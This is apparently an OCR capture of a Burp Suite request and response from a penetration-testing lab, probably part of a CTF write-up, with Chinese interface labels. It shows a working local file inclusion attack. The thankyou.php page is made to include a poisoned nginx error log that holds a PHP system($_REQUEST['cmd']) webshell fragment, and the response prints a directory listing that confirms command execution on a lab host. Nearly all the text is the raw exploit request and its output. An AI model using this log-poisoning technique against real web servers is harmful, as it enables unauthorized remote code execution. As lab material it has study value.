 请求
Raw 参数 头 Hex
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
Host: 192.168.205.7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Edg/88.0.705.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
system($_REQUEST['cmd']);?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44"
while reading response header from upstream, client: 192.168.205.1, server: _, request: "GET
/thankyou.php?file=about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.205.7"</footer>
</div>
</div>
</body>
</html>